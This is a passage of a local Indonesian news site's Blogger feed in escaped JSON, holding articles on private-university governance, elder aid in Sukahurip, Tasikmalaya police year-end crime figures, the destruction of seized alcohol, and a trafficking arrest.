\/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 